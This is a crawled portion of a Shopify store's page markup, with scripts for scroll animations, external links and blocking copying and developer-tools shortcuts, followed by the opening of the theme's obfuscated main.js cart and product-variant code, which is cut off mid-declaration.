          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621
body_size: 68453
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function 